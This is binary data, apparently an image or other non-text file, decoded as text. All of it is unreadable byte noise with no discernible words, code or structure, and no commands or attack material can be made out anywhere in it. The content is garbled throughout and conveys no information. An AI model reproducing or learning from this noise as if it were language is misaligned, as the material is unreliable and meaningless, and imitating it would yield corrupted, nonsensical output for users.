nB��@Pڬ��@�=�	(��j�nkΪ��������|)��8�M�@?D^�+�Z,[��Fx)�����m�Zk٢�����^\+������9��k9­�F�&8�	�@|���F�d�-���ޭ����㖧ݖ���C�BJLjʞm������2�]p.,�A�H-D)M� �A�L��h�Œ��ò�>�`b�(���� ������c:kцk�>^_��F+�A&�+ݝ ��g0������*�d�DAsj+�eRip¿^�&����jZ��� ,�
h�)楮J-��3t t�"|�"��r)��>�A��	 (���2�C��P�A>���ƭ���@��㬵j������,�Bn�򭃉J8@>��i�Ci���ꥬ��)��	�mھ/Ӗ-8�C�< � ���3 @�B$ �R�N1����p���8@i����mښb��-(@!n�n�(�/��k.3�����q�^pي�[o�1�n/+����������vp��������������������g�2)�o�P�1����/��	30����0* (��/�	�g?԰*���li4K�`n-'��p��i�20
 �|�$�A�DB�5B3�.)�� ��7��0�Þ�28ヷ2�+3<�2�I��Lq!��㝀*��s?�1���!@<��"7�+�1�q�MLr4�V(p�$ l��'S�(��7; D2�p��s=Ӯ$t��3�sA+3̊���C��H����1�(s>�c��43��~�N���@#����dB#�S��"�A'�'��=h��.B>l�V/Yku�t�B��� Po=�j[�1Z0�5��h8$3�_�g!t2Y�3;X�CLv>�u9�-F�g��c��P57!�"0�4 ����5�BD�Y#� �D��"h�V >�vY��W�Vc��36/���Bb��[�5> �\��@/��u-�A��_�u'/v��g��=؀=$��i�;��*�2�- )�7y�w4���r3�R7�#4B<��6��A�&�`�U���¶kC7t�7>@����^]#��C�3k�� ,�����@�'t�#>08�3x��s(��C$��8�ku'������DB� ��g�����P��w{�@� ,�������4  <4"$�H�|�v��5V���/�u�x��w�i6��08�6�Þ@��_9>u��x���q�>�q���˹�=����v��@��˹�IAk'6��P�4������;�������8�=��7�#D�@�4�@�	T9t���7S�Uc��Oj|x��^4
|��� <dl9�/�����9�M�����?�4�"��"���W;ta88{�#x)ҝ :�˸��'�� 2yc�^�c���� 0 y�;� ����",y4y\@�7��' ����:��7�S{�#<��Ӂ³9�{x���C�9�S���z��|?��Yw���z?$�	� �[���"<d����͗"+p{����cy��;9Hկ� 0L:��7�ͫ��GX���"8B@��?9��@����C��?��C<׿� <�����<J��<�� @��Oj��}��}?Lj�z���|��{?����S;��/n��9�?~�ۻ�O�����=>�bB���<��� <�zw��˻��z�A-  0@�>8B* ��������@|���C~4K��ﲯ?�)½�����}�3?�ѻ���8p���۾�r(����</���������巽Ɵ@�Oۿ}��?����g��0�� D��&dP :B-l��C&VЯ�?>t�!�����Ffcǎ@�	�PƔ*=�Ĩqf85��T�2IC�GB�F)28�t��U��DV�Q�"��E��%�(���	�&=�d6����"��ōˀ�ADC	a(D�Ê�~�E��V�d��+��p�$��%��PL|��IY�`L�
ۑFX�YG�( �	�2=�f���Yi����6�ѽ	��hV�o=��=PK����>	�[}���۷C�Ė�X�v>������*/ò+|�,Ow�@ ��p�1�0o^ `�D��0b���SI�ۢHB�1�7;�O>��$<�в~H� a�)q�zN��s�E�&�O�p��L;ʫ����jC!�$>�P��0#o[�,X�ī�0*��\г1�`5	��@�"1�a��D.4S\S�ZN��!t���O�S �.��%���:@{�����������@:���P�%t������32@�����T@�r,BD�%���7ѬEMZ��V���N���S Y�]���X�b�PC1BʤL�(���蠟ɔ쇭�2P��+���2K ����q���:Zk���|�-��~��Ӆ����2b8�Y~�.�l�Ҹ�X�(m#�G)X��~&Fu1 1�Q=q�`	�_?nw�S�S�G1pA�OԼ�^{��a0���wZa�	�J�����X�
��V!����8ƒ̨X�bf�3W>�|�G����1�ҔY�D�R��`�SUn�wV��&��( [伂_(�[Y��,�ė��K�P%	?#��+,�LNh7��L)WVip��@�lg�w�L]u���1�E-\�QՓ�㈧��_}��[��)�<ʥw��$�9	���Ƚo�
�PH=hV��������+aYq�"���{0�Jlw��# ��:
���( ����HJL����tA��1�>��3�$`@N��`�
8	5Ԣ(�D3L8	�=S�E��a�S���C�A��(�
�Q�0B����QtV*]����$�eWh����5Q=�# 	GX�1������t	��#�#��!�D����LѼ"��jXa
	ٌq�G���"ư������ �)=�I4�/��+af�C$|"�CHF^�F�I.�ytAf9BZVpY�a#(8�n�s��%*u�`�W�����<�P�͐f
�`IZS����h�A!l�����5'C#�2e.0�:/�NUp����:��urÞ�LBM	CHj��+���+��
��A�P�:�*PA��P9VT�L(L�P^^�����A)�G��Р�TC3� H�ʳ��);gӘ�Ԧ5�)8y*ӛ�T���'<�ϡ�����N�I�rBҠQ��B�P�J5�%�)����zաT�jX+��p���K�T)�ҕ���,]�\�Zץ�4����O��T�ʳܐ�`�YX|"u�~�);�N��t�W=�d���ʂղ�lW=�Y�r��Q�l[Q
�iJ�Ӵ+b���վv�U�P�چ��lm��Zź֚-Xgl� \�!�-��h��ܫZ��Е�t=;]�JW����p�k����fjc+�ކ���Eloc[n�����L�[_��S���-7°�f���5Bk��Z��7�7�nys��(����.����z���u�K��j�n���[bǳ�Mmx,�x������Ld�R�L�-�R>uz/D�Mj9�����qc;�K��Q�`��\e+_�Yֲ�y9����%����9.Ns���_D�q���\g;��y�3��
��C{��]&�@��ʞ�hG?�Q��ld���j>s��9@����I]jS�M�
V�jU��ա^�D�#�(��G����ۂ�u�8c�s��сS��V��;0l Ø/����!a���_h�
پ���lm�z��>�����kS���w�A��8W��P�|��u�����
�@�zĿN��}�p�3����)^�Y�rȁ�=M -�!�������8â�uCI��4�{��^��۽�i��8_��s�s�������������޵��iP`�����w=�3\�R?����k�7\��x��>��o=�ROz|q��V@�+w,ڎG�_�[���;�_��X�8�6�˝흫�9�Ax���<�6?�~1�k�B�r��?�u9�}�c�6����k��N	��+���%��N߂?؉����N��k��-��ca	� 
���( g_�\c><�с �� Lᆕ  ��>��`����Ŧ   ��t�;�9/�s������9��/�X����(`�.��@�<�����&�K��vMH � ;(I@NJ I@l�
 @!��u%���% 
��'r����r��V����/ ` �/��@�Ov�	���v.���d`� �p�H�����x!�������
 ��/�O�-�����lw�p�v���>��OW�@����)P2�K ] C!C/��� ��������ԏc�	������.��
Ea�o��
��omQp�� r��Ũ��OЯ�`�������?5PG&���)�'��@N�`��ON �'� '�L �b!����E�� 	�Oܠj1qqk1�q x��e   jqR ��� �r��n�X��!Ɓ#9R���D2$c�E��H����@�1� ���17�bA&I�*�$�b!c�L`����n�`W�"����D�t�
kQ ��2��{�
���a �������pa��
`���@� �2/�P�`��Mn�!
;��>%Er�N1M`K@UZ�m!4�&0(��1W�&+a'`9p�
��&�!  �>P���r������P&�t
 ����a+�L�y3-��t�9���p���c��s�2����o����P"�[�%�1��܀0��#	�#;r1�s>c'�`�&cA3��QHD�q��'I��
���L��R���<�/�'�0 e� ��"ѯ��2/��ؒ-ݯ ���@:��yA���P������ڎ� ����D��=	�=��#o����S�a���T 4T!`J��4�
4����"E�� Bݠ�>4:݀+A�	��װ	�o.�N�pFgTC��O� 
��x�
�4:y�7�+q�N�oB��L��Rǁ0/>1�-	s?'�>���5�#�Q>��t��W�4'���!�O^�]�0�O��|�f��/:c�+cA����2A!*�1*������D�95Po��O��9E�X���p��
G���6u��� ?UL����1%�AS�@3-��&��R�#_([� �\��
��� *0��9�����M�P]�.5��m�XYy�cg�F�	�Qc:U6\.�	�r\`Y�E�D��(�EI0^K���^A0 `SU5�=TUvs�@3a2*߲�h4c�l�VZ e�g���Eq�e F/� �:�����!�0EuO�F�q���gup����3WqUP�/e/c6#a_a�_r`5-UA-�`] kK
&VD�kE�
�5:� ��E{����xV��eӖfUvFy!o1��V.m�7�V.����[�������	D�	�{�{���`5'�
@6g53��iM�Rӗ0�i�v�(a5_՗0[�iQ�"#�b�u]4��
��+��y�`s �t�V;�5�AY�3\ՒF�r+M!O1�*o�g� R'�[�	��BG�{)�^�'_'��W�J����}I�0��jM�{���Vu�[i���OVW���,� �Ѐ[�[���u��/���[URn�v��vn� �ւ����+��HQp�4z� 7_�z�τ�x�����8i���1$�T�`1�����}?7_�6GX3wv�pa��6U��w`��
8	�B��?���x�ø���x��v�.YY7���/�+���	tQ��?yZ"��c8y���������4p�T�K�r!�5� �'0��I����9~���
��>��5�?��r@��6y+/��pz����w��� �Y��
��
���W���
�@y�Z�/N/Z�)����;ڣ99m!�I``����[��Q�5% T'�����]�
�9<�2T�[ �L�����y+gyB�2�9�*�X�e੣z ����Z\����y+��mє���MY���	>��mY��9�K���Q�5M��u�@���Ez��] ()�����N����W�k]�.�+�Bq *�	Z�[��=��;�
����2���w�{U�i��0@�g{��9c���h)��+�%����q#zbaV�dե��v[�9Ӛ���V�+/���:vw �mq��ٴ?��=z+#ڂc9�+�?9	���y<��=z#��!SFa�9a 
�yS������?�h9�0ѣ�/
*�����+��{.Z��Z�G���璓�Y� ��Xw�0�::�𾛹"�������B�h��R����L��� <�
::q� �d���N���!C���C����wA<̙Y8e٣ڔ�����r 
`�@��9�an��������/ѵ՚
�O�������]đ9����:�.��3�����1��i�ۼ���]�O��M�T��i�V]��g}�ǁ|��f��g��+a�-�@mٖ����O���L]>�����:��U �%jڏ�ڕ��Eػm0=:   !�
 � ,    � �  � �	�G�����gE���
�BG���p`0(��A%D�ȓR�\yRI�������͎��d��Aʗ2ߑ���_���)]ʴ�Ӧ��`�?�������Q	����E4�8���CiV�[f"E�nҩ+��De����ȃ�*W�,ie��KF���g�eB��S	g��z�4Y$�6.�]=��k������J
���Ww�ըWe<��/�Zo^l�p/_�=4�h�o��α2�0H�8A���,�"[�l<S&���u)�0}�����������f�j��&�VS�U�j䡇?�ȧ�#�!��7Ձ\qTu}1��t�|Xt#]$0��N���J�A�;p�&�x0}��d���^c���w��}��8�?��D�heRW�����@Y	�Om�S�"���H��!t �p�,�a�vPC
�u9T�0����+ ��7sl�O!9Z��v
�K3唓��B&G���LR��ڕ *�eՀY!� �\m)E8Q̈�?��'�s��AH�l�%�k|��\}Ѳ
�RQ<:�n�!�"�0�ع>���{:=�j}��'YM.Mc�|��&R�k��OoP9f���ʊ����!0k��	��mр�`>4T��պ�� Jԉt�7�@D$ERHDy1�z�[�ptF6��{�%�ޫ�N�����6��[	�^���L����Du�k�a��v����� �#!JhBӖ|�����G��}�B1as~�'dy�uZ�p���O�@�yQ�9%�9��RR����Fe�%��vP���3�e9�A��k|F���q6ns�1���UF:�xuw)��V5+��B3��7��X��M>)s���СE�S����J�)���7G�X�L'�p�E8�^��ըS?���[me7_1�W�q�"��X`H��zǻ�R@������ |9D��A���dtP�l3��,"�!\�����A������	�F�h�?���CR�cyȃ��)!�$;B���e�y�&��Oz���b�
+��p�c7gH�b����'�B䘄֤-m�*H�氧���|k��w3�}�1�"���~/�!��0��m�
�P���1,�(�;ט���2�aW����*f��Qb��1d�@@����p��L��B�1Ȕ�@*�;�)S!�(�!����Ydd���C3� `J��Wl5�2�b!�?��Cj�ۈ�f�VT�I�@�
wJ���9Obpb��0i�@�<����L�����GU�*c�¢��� X�s�?r�����
0�1�̊e����5�c�q����fQlf�،�i�BYsjG!p�
v���s*Z���!T��<s"�HR��E�
g����R�VpS�\4
�����_�q����-$!	H�0i!��L�<�O�[$7�YK"y`�@��p�+����(�eF5)iE ��|jT�.]�� H`���(�qW�C:0�Bh@�����)D��ۍV��(��W0�Y8v��_v 
�x�4 Ip"ޕx9ؒ��=l_|@B��@r#�^";@VyM7��?�"3
d���7�B
��o8�xbK�L\>�naۉ��-�Ӕ�6��`ఐ��[�
�z@�u��E��'6�!�E��E�7����K��|�c� �?���ü�,2	k��XG0k	A
��-�I���G�)���I��3�zmqa�c�)kyʵ�*�����784��<1=���fl�A
��N�(`���C�fV�`���ZN��J���3�P �/�  ��>��{�7��yϻd�Hnt��(H����.�\�7$�xC�S �c�V�B'��͘��<��P	�:���`��� ��)ɣ`��'�ءv˸�'�.\����Z4�ҥj(�S���ǣ�p��a�؇������!(j��"���"V! 83)F�񷀮�'�<.T0s�f��C#m��$�s�脵��o��h8@��@�f��?:ۑLr҉ݥ�X��0�n`��B;���jf��.��(RHѝ���� ���	�q>�v�(�I>D��V�+��g��*@(�����̬5�*#�(i�r�+z��t��6��M@4p�Lx>H��7"s�GiB����-�;������]�~8}+'��XV��^�L���l���w��q�GR��@� {�E�p�����ZK��)G(�����;1�rm SI��i��?~f��o8�=p�����h�$����
�m4�6��	[u[�16@[��;�{{�&{�Mw\��NUd3\�IA�_i`g � +�W ��j��v�� G2��i�/�i #���P0��~��_��YZvc��5�K��(o�?I�@Ph�,�� b2�_xsH�� ��)�v��U ��dicA`@��{�t[�n8F4�5E�?i@U\��P ��'�����|a7pe��gC�vt7k�>agAP&]��u�GU�Yfx=�MhT���[�f�pp 2bhЋ �
i�h hP��y�W�H�VP�&h�#���h$�F���0P���?i�N)������|)�cWv_j5�W���X�$��(��	��f��W��_>�k�@�iy���4�y�P����y�����!�.��a)�
p�R��6k�6ֈnk�L�pk�n~����@�oy�D�t^�3P�3Ў��"����|�i7@j	�^TyyaQ�\ #z0e0C�󀐝�_�vc��{�E3^�����l�m�p ������zɗ���`��P��� �蠀#�3%�؆R&q�tGR�L��3iR
@R�hv�n��w�%$8�X�qG 3pyH��ؔ`���0j&H0����U2q������P�����F;��V@�� �J��^�)ph���  ��
^Ћ�0�������y�f$Y���vP^sH�j�z�9���	zĐ��	��t'�V\rF0T`�0C*�К�����F��q�|�'p}W��:w��0�]EP&�D
��?c��1U�S�43y�	ȁ�h��� ���F&����q��� �h��^P� ��	�3��)� �%	���q3I�i������0ΰgp��x��MJ��V)q 3��0G������DY��ɂ �|N9v���B��0
�i�>s�zNy�� Ze�I� f�Y�a+R�O��_Pd� �鵫-9�����	Uj�멎�y�B�8�>�7H^��d�ԫ�)��v���p��p��n��0i V�Kx�� [�[Ю����	����J	��w�#�9p �g������ y�o@)H�	��Ne@~� feiF�6O\@� )@j��]� �)�d�tGwI� �p��UJi�
��Ù4
���@}	Gd}� �yR,yLߵ��P����@�9h�F0���f�0[0WۨʚDI�"@q0g�E�qv}�ʢU���e T�Pf�@B�תR�¦Q�q�_�p) ����cA�6�ȴ�~��5�,��@3��1�+�p�4�:�<��)�R�U��CKE��"Pd6y�e+���/ўV���0��[;�0��I��ᅛ��&
���tA�he0�C��T�5]�FU��)���![1�t/��!P<�W)[v�p�	���!�	Wv��v:ۙ=�R<d�&�@�^���Pߪ
�6��z� :�0�^  �z�W���ښEy��(,�˩iKv�&_�,t�@ y�0T��2B��ve���g������p������;܈�_aI�򻟒�0
���@��p��e�4���� ����[R��W��|�0�Y����	s�#�?�Xu ���<���!ܮ���G � :c}���2��(E��
e�9$Bt��@�\)F> ��7 ��+� _�ؾqn��S�q���[���!�4��w���v�6^|d�%)@"�G�3 ���G�A���D���^p���ȉ����������IɘL��:v!�P��CĦa��N���@d
�dF����7 ��S�w�Q���I� ��W
�c܇4]:�0�e���G��+^k'�G���p��qp�h�z���S�T3\�y�5���|��|�H����^�ȋ���̩hvK�A`�dT0P�p�A[j ,�c� ��iD��z��{M�W�W�`��!��	�v[}%���p��	�&^�|D@q �̇vML��Q��?E�E�q�O��ڠ}��ԉv��V]�ϗ��'-���}&���=҄(H�)�s���f�4Mp_����6�W�n�E�&[������CƮ��¬}҆mv�Y��`l^�Ed� ���{�z��֚;vP����	{�����
������P����������|�	�[J�$����� f�� ���7��֬-y��M��k��k�-	�;$J ���|7��v)}x0��wތ}j������3�	?ےR�[�Xԩ}Ȧ�·\�^��|�n�5������'�>g+A��5?s i��պ3�R�@�Mӂ)�6�A���%��l���)�������(v�z�=���jD�p1,v����`�![�i��0�`�߁Y[ʥF��[:��̥^ԯ��#�|��|,k��Ƃq���-lбp�]�,jqg���w3p5Y��m1�(��L�k�X,�v)���1("Z�,L����%�p,dR��Y��ݙ5Y����t�y������.��]���Π�O��Q��ڈ�	�"�ϋQ���{d�� ȭ�)8M�) �N|,��5��;���Ј��0
v�hP�s��.�M�u�N���,jRI}P��D֙�w&�Lo�f��y���M���_�F�>��d��+Ȉ���
i�OH�p��c}9��𝔉�^TGh��f�w(���/>��
��[v�6��_��w�2h�`�i���=��ӑ�R�T\P2񑀽�����Z�����6�D��i�����#1b���/������+v�J�^X�4��I=��F�=�3y�� ��x�/��ʗ|q`����|0h��d�����D6d�u�&��!�� B��U���!�Qѿ.t�p�C�""���O"��3h��	��2-l� )�����K����c&��7tFH��ӭB����F��5R����p����$Y��"q`T�H�8�Q֬�q�M�!E�H<H�Z7@� �F}���CI�$9��Ɂs
*D�A��J�dʄN�����Cg�iF`Azai�ht�q�c+�H�<T�F��8|�����E�)LH�@�7+�w���[!�N7*0�����V-�@���|s�ùP�E��E�T�֭�upڽ�Oq}����o_>���0�
�A4�(���D��!�2;���X��B�>�-���%J������-��K'�Rhe	|j+jJ(�2[�(��N*���+���!0�����co��V�cE��*.���ʯ�������� 13ɔ�G�,k�A��[O�Ҕ��������A�h�h$R��i���4YL��#�XI0I;L�n$*��뱨��"�*{��G"��0VIc��z2ʷޒ�ʘ~+n�����X�ǁ��,5GZ��4�\p���t0���B<9����i�-И͋=�pb	�ʢ(�Fu��V�/`}"�R���S�<X* ��N�}P-R��b��WK�V='ݣuJ	�X��Q�
�.�XI�c2A(�TV�6ѩ�M7�CI�D�ȣ��W\h����Fj �A�5�N�iFJ;#�oh��^"R���쩔�� �F��1O�
8����G����&��S�"`$oWKs���frK�Za��J,5����kE�0C6�(_�re[^s�ts� ����2�?������L�fK�?��itV�L!�V�����}�/� ž�l�����*�"�� ���~o�ޭ=�l"F��9xo����^��p�8 ڇ0�?�5ͼ��$�B��~q�VlA �B�� ���)�_ ���Y�,�xK�P=xi- Z�R��6NH�93"[��f��m���� 2�����Z��b���i��XT��j?�@�`v�Tn!HbG29͵�~����8$t$OA��T��@K	�xWH�|�!oL���2��9��R}���@�Tsj����
�܊$>j�M�������FD�	:�՞�'zu�� &�O А�C�8�L����Tƿ,�"����:֡C��B�n�}��"��Բ���la�[]����l��^�Dx��,�*�q�ۈD�X�"1�?�p�s�l"��Z$#9�J�{��ϭ�c>|Lo��\��O�Qb��?�%�/:HZ-�D�@��}��d#�l�t�l�ɚ���/^�GI��0�_�+Db�����-��ʹל3#��$��*�q�bbq�R������S�*�D&*2#��F8�.�r6$�tI��eH�cN�!������fR�e«���r�i���]���
�=�+F��Xh�ӝ�&�Y,����� ��Ą�y�Җȧ|]� ��T����y��Nɑ=!�[	�ꐨ��"]��U��5wq8�$�/4 ^�(o[�����_�Y�}\3��I���Е��D-a�w�ט�#�E�#a����{�9�\`���~Ѐ�B��T�@�K�\��8�[���j� �2h����S��V��'���p�Iz�ʣ�щNQ�/Ӄ"s��T'aٮD8bN��51F'����&�����[� }B�R���v����Y E�:!�a�@��Oȣ3�Wp6�aD1�ˀל�fQ�ѥ�:_�$	��Y0n�@]d�bV��߅Hx�l�#�����8-b����,�8` �BC�4hC�_*B���B��:)��A)�Pаڙ�%k=&]u��S��`&�hB���j8��x��JF1 �f]ZhX;��p
o9u�62jv{�@jr�)�	���$���ȠU��n	��n.�R�\<(�P�̄"�^Q
:<�\p��8�d�a\η9)��"���}x	@aa�:��l�aٳ4x�9F�n��Ze�M�:x�^@B�x�!G��~��$� �eJ	��-� ��VΈP�vT��Y�?��+s��>zk�]�y/|��5���b`+/�D�\q�
�a��rDlb� $������<���Gf�h^K@@��Y��l�#s��g��p�p߂���G.��S�m�!o}x8,���pv@�L�p����o�D�S@/仨O�CG'y��o;��b�&_�!�]�~>�u����ҍ���C2i 4D�#`Ć?ǵСy���#��  �q�O���Ηu�%^��`�Q�܆;G��Z����g�^��|d�d�G�:�:����S�b���*� ?i9��*tȜu��Y%���X&�)3޲�������ʅ ��S�V���P3���à&�0� �����3��@'�k$��?��,;Y�@�'�<��=��@���j��`��I���2���ٴ��3���(�)�PA�8�AXc0����C�z�A⨏���?�<b�;=%$/�ˌ�Q�ۙ�c+*p X�H �� }�t��C��8���
�������Q=x���X�u����!;�CF8�H:�>$?{��P�HNȅ�
��
��B��F�?�j*��?�)��9��H.x�����u�D����=-ę,	/:2̸�ܜ���L �#�M��.3�[<��������H�E�	�<$����Z�C����(�� 8NP�0�D���ȳ��"��Z-?��l�kI� )��` ݓ+0�u�Dw�x�+�=��=-LEo�}�*� �2��5AC�ꝌS+��X3a�XƇ��9Fc跼}��D�|��[IC bdc8�e8�b؍�x����H���3�t�A�)��`̻QBE24� x���t���4�HXG� wM:�y���|��r�ˌ3�J�R�p��ʼ1.p����`j�|pHt:��H�ȅ|[ ���;cd�{bPj2I�S��6Eb��rIsr��T=Ȥ=���N�˄:�����̟����Mv�G�O�<�W-Ay�L���<���;*�(��K���\`��K�|�e���T+V9'dPd��e`Ii�}�)�����>�����dL�k���),��Nȃ� @+���,�e�������p"J*����� ��(��Re�.[�[ą@A�)��Phl<�))�щ[)��؂�`���QJQ!욞�B��)���N;���{! �R 8�����t��4����C��G�*4R�(�w�-Y���G�Yhx��e2=b+�i��l��۫ I�i}�08L�8/茅(�p^������3oPɝِ��V�>x�N=O�2�M{�B� �"H�uT�� �R�TكGѰ��ٳ2d>Q�x�OP���QQ��q���T���ג&3�b�[���]E���N�� ��:]=�b�er��lV�-��S��<0Ct��C�nu�ODҸaG$JJ���<M���&G{-Hs�[]�~˝�1U�:.�yaj �Y� 8�7�(���`���� ̇�j)J�s<1(�M[�TV	xɽN��)��QB� P� �V��Ļ%���[���<��d�~z�: G�G�4({5�|,͚�AZm ��Аܰ��8����Z� ��������
[喀�C��X�B�#XVYY��a��2 �mh��x �BPwT<�m�  ���E���� ��Yv�YL5-�U!��[U��C�\��A��0S���va�-݌�U��X�P��eݽ��1����dL���E:dh�E:�ۂ%��K�8�M�E^E���%�����t^��`�%��zw�T~T�͌���9�\��ÝZt����0��5p�H���3� �0]��߂��C��R���Ւ��(�rF=f`dP&�u`.F�,�Ѐ,���C��wH%ȁ�
�������]���+�+A	%KC���a�)��Ey[+7�	C�Y3�$&d�˰�#6�߉��Q�����(���9��sBVYZ��bn��ѓB�HTȁ�"����PY��n*�I�[�����=��@Y�{a@9bQ�#c(�8pC"(��	����0�2��R���46�0�[������R�[��*��J�"�~Q��	�o����8��j�ے-��:��DM�~ٕQ���*x��s�8X����|m:\�aT�	kFd����X(]�n!�-���`�}����(�[Ś�MK�d��tZ���� �88�Ǡ�w�+�V���<(����T�����[#I%S%h�ԭ~8��bv��\�:b|m����\�� '��5�ՙ���q�
��ʸً�H��L���u���1׀��ȵ�b.���i�ȃaEh�Ό��\�O<�j~��Q��&EE8�HN'*ZB~_�FH���qd�"^�$f��ܜ蘐��-y���#'�����ԟ���5���X�������i�"%�Ѽ%+��ҴO��[E�&�������PzW$j��ya�~;-tT����%�=�2;څ���Z��&�<�-��ˠ9��k�!����Q褿`�U�'F���d㸕�j�c/�Hp�ë|H�T�ʖa"�a {�lO�(���f�\��Z.Y� h@����9o�h�8,9o#_�E�38V���(�Z�l�[�hIp��F����Яp.��^I��]<�����p��^!�Jp������i3����̘ɘ�O��s���6�ޒ� ���<p�<���r���!���o���nkΰRx�H��R>.�}���;�U�#��WVi��p��k�o�m��2��U%s��p�ԋ�)g'���N�LG��Z^v�������B���'ha�@w����!׽I�$�t���f.����R��r���4�U	�=�p�m�@��m�/_��]�_���<
������t���2ǣ/��yt%<o���s�OO�q7^�h�vN^��htT��G�t�vtK���%�2+Vs��5dwǵ .̲Ż�࢐U�V�W�:0�r��fx/Y<��J!��poJ��E82o N��!��0q8�^?͍�^B�����sw�q�EYKό�_�kp���|�7�:V�aQ�>���Z&����	Y��-��m���� s0G�9,�x`�F`�� yطy� n^ԇQ����m�֟tO�e��i'����~q:�q+ha��Gf8�BHW�9�Y��yʫ��1Hv�ڟ�ylĝ-x�
	$d� �`�Ra�k��!�PAf�M��F8 ���ϟC�H���;��R�"�^���Z����^@V<x�7��B�1����?'R|H��4м�:2#�g��!b2�?"S�LA2dcG��`aF�L3���qK�"�pH!AB�Q_�~Q�e� 7<��*ç��mݷU�?I��) +IZ��J����ر���U��(���AE�i ��aBV���a��1�	��h�i8��c�/�ǐgJ�di(�!	��cY��f~��N�5��!� e������O�-�D�_�2+V'��ʎW��[���I�6�[}_$������Jh(��OCa�(D�!,r��EF!��=i&D>l6�h�q�[��\,�[m��h�K��4�1�y1Q&�y�J+��Q�)eUSL���tAV�����Wo!	x���?�DcMi'��ǐJ�щ1���?������Ġa�=$�?sX�^=t^tРQ�P"����Ɛ��DDn����3���?�����B��]gUR7hgCTII
���ϡAe����VYݕ�VX`Q�O>���I$}��@p�9�>�YF�k���M�AEr�g�َF����x���c���$#3��^\
�5@�q����?�0ʾ��*C���?Sa�%'�g^Z�9Н�Q�Gב��ܰ�(�OAt 끚�4�σy�� ����Y��'Dzbt8�7(��Bn��&��11�G��EO�Y���"ǒ�TI�\RT3�*���оX�jw5��Y�q��y�)��X[�����=��#V�5���� ��d�%��b{�E�!� ���s_<�O�E*��B���O�2��OߋRI!U���C#����wM�J�C
�#�V���~���	ZQ7!n2�PAwCh2��Y��ז	���Ӏ8:ΐ���Q&�4t�Vt����\QF�j�lT�2�s����&RD��P��{8ᰰ��I�|`5p��X���1�<m�e��� BP�d��E$B!�d4��E�w#DɆg_X D|�C˹$78�j��w�c�r����eH�c���)�`�2���6FI����7��C"��R����"��0h#P8B0�B��9 }|Ё��kŌBy���.2C�J:�آ}e9F�p&�zW���hp�!,�F�8�ӝ��������������H���<a�|��,EKI#���Pn��=�Ƞ�-�'s��"�2�r"+�f"'�D�*+�q[$��F��sP_69/b���O+�J�I)�U����F6��P�� i9S��v���!j�'t��Q(��)^_2��3�n�(B'D��h��o���4����l�{7"��h(~s;�,�m�I����`p����>hd���8�!H��'���HD" @$T�%V�c�]e��s�,�!��W8��;P��u�Z��m��)���oΤ	5��;ͩN�C�PNB��H�[�|��s��EJ8 Pa�Q����\��_�u�"0�5�C` �� �ȑ�7 8�*� *�؟v�«)I�
d�W���¢ɨ����)��U�`��A�A|�R��Z�M"Y�)��t",��tƔ�l�g8_�wL��]��f+�ܿ<ģ�}�FPh���-¥�� �`<�Sr%��m�c�Z1����x��NV]E��٠��RjM�&�4H��J4�Ƣ7g���d�0��3ν~�w<���H]�����i���0�ȗ���	����/�G����_bqx��Q����e
��;P��B:�I�xJ��"	�!}fl�d�c��3*z@�� ,"٨��(E���Y���O_~�_b�K�Ff�v���;l�KS��o@C?!�F#m�n�Of��L8	r�{J�xcV���q��D1
B�L~9L������C���`R:�f���a� 	�YrQ�.��T�B�07;�hs�l4-�{l���-{,��"EB^ڤ�P���t�#E	J� �Dʰ齠��C�v��%Jk����x_��dI/����!"1
|p�
����X/���G���<�YͲ��भ��O�I`ZSv�"
/�8K�D� ����Yjw��=��^4��k���fn�����&��nEGAE�=n���U-��f����p��7(v7�l��$!	�� �2�a���q���q��ɌF���3��ՠm2�%-`7�vs��f-x\&۝�w=���HR�Z�{G��ֈ��p:ى29}��V ��yu����O�▯��7����������M��S�C��.�㾲�����CX�Y�wYv�`K6[�s���L���!��D+l��	�gq	���m]�5��Ige��^D��?�1Aٙ-Wȉ0+t@�����۴�4�If���$Ķ �D��T�� �ϠW���!���� ��9���A_)WHagY_�!��pT�~���fe���\h��Ǳ�L�?�C��? �6� ��_�i�X��K	���� �l�8%�1�� �f<��E��]�U��՞Qy�_�\�}`�Y�0IaH��?��+|}e\� Z�ށ �эy�C��������)a�tW~�a��Z�h��rb�]&�_�m�}�E�����!  ��6`"#*A�C�Y��j��k��]�L!��I�n��"�@+`D�]�Pm�"�@֗�Q�1�r�~�g=RŚ2*Al#�C'�A4T�\�})�@l�E�+��kč.��k�ˢ(�L$�n��q^$M��a��ߵ�!�9$��^M�3*)�p�C�ϓ�AH5�pJH��Jl� �ؠ�8E@д�lA^����֤%�|��`&�\]�W��^�}VY��pA�R�bb���G�AjI�F;��-��L� p%��-�A�L �x4�Y��g�+0��9��;�@��D0B�A�C��idC<CЀ()L�i��H�F���!�^�9��H L�̀3Q$6d���g~&��%��D �BZ[�h�k���A�(�a�DI�װJ�c�I�AE8@��t�WuZ�D��?�B��u�Gu��~xT?t��� ��`[dhL�H��"|Lz�_X��-��U��Q���Y�= EШL'u>��()��C�M:|��U+T�g�Sf`�E�b��Mv��]e��h@�Նp���-2�Q�#l,gE|#<m	]e�%"��1�0&|�uz�}���ћPm�g@����N� �$��/�)CDH�3���q	�y��bJ����Wr*'8D �?ќ2�RF
�C��C���RDl?���+����}0`E<�M�Z�j)�*D�i��������^J�� ��$�y��b�h�C�B?�f�z�6P�  ���Q��e���g�i9�k�P	U�1�&L�D�+Ek��?��?�)�DA��v��K ���R�Yj{գ�+D|#��+D��u���~��nI�C?�,x��B�"�?D�_zҡ��� ���,D�(=��lp,C��A�n�?��}(���C @7��2�xc�N-ӆ����������Q�n��֐�I������H΃A��C�2�_2)h�h ��m܄�@fmņ���|()�L�؍R8����@�l��	��m����nn���C�����8�Y�O fGVPպ�76�g<m7�.�VDp�C��>���
$0D������M�D ��7��%���L�Y��#���BD���hn������Zf���IŤNC<�����B�r�	�M��ou6�jm 44@T�_������<>,��V��@�"�'���8p?�G0D(���/����>�\5�NH��r�ϊ�"@�U�V��pCs�}�+C������o�j-�w��$�ܰ�L�v��Y	�d70CL��k�0Dh/�f0Y�MY�?h��-���Y.��҂/��C�4	�-�V0
W,C\�Ң�O�7�j7ήO���M\�g��?�0�N0�>�E��?��8!��l�<G
��NDC�����?x�D0�{2C�o!�� C�ژ����)�F2����  @_����|2
[�<��|�x��-sh!�B!L�S�/Z����xĲgJ��;h,U���3�@H) �2C,�
˳^��D�s��=�/�s7ǅ�>��2�14A�;#�
